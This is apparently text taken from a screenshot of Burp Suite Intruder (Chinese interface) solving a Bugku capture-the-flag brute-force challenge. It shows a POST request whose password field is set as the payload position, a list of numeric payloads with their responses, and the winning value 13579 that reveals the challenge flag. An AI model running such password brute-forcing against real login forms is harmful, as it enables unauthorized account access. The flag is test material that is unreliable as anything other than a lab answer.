 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负
攻击类型: 狙击手（Sniper）
POST /baopo/?yes HTTP/1.
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Wi
Accept: text/html,application
Accept-Language: zh-CN,zh
Accept-Encoding: gzip, defl
Content-Type: application/x-
Content-Length: 7
Origin: http://123.206.87.240
Connection: close
Referer: http://123.206.87.24
Upgrade-Insecure-Requests
pwd=§123§
添加 §
§清除
自动§
刷新
Intruder attack 7
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
?
请求 有效载荷 状态 错误 超时 长 评论
3580 13579 200 246
0 200 1327
2 10001 200 1327
1 10000 200 1327
4 10003 200 1327
6 10005 200 1327
3 10002 200 1327
5 10004 200 1327
7 10006 200 1327
9 10008 200 1327
13 10012 200 1327
请求 响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 29 May 2020 07:24:23 GMT
Content-Type: text/html
Connection: close
Set-Cookie: isview=13579; expires=Fri, 29-May-2020 10:24:23 GMT
Content-Length: 46
flag{bugku-baopo-hah}
</body>
</html>
? < + > 输入搜索字词 没有比赛
6072 of 90000
? < + > 输入搜索字词 没有比赛 清屏